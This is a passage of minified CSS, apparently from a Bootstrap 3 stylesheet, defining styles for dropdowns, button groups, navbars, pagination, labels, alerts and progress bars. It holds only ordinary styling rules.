20px;clear:both;font-weight:400;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eeeeee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#090909}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eeeeee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333333}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 